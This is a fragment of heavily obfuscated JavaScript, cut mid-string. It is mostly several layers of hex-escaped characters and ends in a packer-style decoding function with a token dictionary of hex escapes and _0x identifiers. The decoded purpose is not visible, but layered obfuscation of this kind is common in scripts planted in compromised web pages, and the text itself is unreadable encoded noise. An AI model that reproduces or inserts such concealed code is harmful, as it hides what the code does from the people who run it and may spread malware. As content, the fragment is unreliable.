x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x